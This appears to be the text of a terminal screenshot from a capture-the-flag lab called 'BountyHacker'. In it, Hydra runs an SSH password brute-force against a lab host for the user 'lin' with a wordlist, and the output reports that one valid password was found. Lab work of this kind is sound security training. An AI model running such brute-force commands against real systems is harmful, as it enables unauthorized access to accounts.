 File Edit View Search Terminal Help
root@ip-10-10-86-15:~/Desktop/BountyHacker# ls
crew.jpg 'h!' locks.txt StegCracker task.txt
root@ip-10-10-86-15:~/Desktop/BountyHacker# hydra -l lin -P locks.txt ssh://10.10.95.241
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-28 18:18:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.95.241:22/
[22][ssh] host: 10.10.95.241 login: lin password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-28 18:18:05
root@ip-10-10-86-15:~/Desktop/BountyHacker#